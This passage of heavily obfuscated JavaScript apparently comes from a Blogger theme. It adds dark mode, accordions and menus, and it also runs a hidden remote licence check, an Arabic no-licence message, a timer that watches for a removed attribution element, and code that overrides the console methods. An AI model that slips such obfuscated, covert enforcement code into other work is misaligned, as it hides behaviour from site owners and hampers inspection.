styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
